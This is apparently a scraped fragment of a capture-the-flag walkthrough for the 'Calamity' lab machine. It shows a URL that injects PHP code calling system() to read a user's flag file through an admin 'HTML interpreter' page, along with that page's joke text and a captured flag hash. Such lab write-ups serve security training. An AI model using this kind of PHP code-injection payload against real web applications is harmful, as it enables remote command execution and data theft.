 calamity.htb/admin.php?html=<%3Fphp+system('cat+%2Fhome%2Fxalvas%2Fuser.txt')+%3F>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TADAA IT HAS NOTHING
what were you waiting for dude ?you know I aint finished creating
xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when all this is set up...Ima ask for double the money
just cauz he insulted me
Maybe he's still angry at me deleting the DB on the previous site...he should keep backups man !
anyway I made an html interpreter to work on my php skills ! It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!!!!!
access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they can do !
html is super-harmless to our system! Try writing some simple stuff ...and see how difficult my job is and how underpaid I am
Your HTML:
SHOW ME DA PAGE
7079fc3541d5448cbd5b617e7a79c34a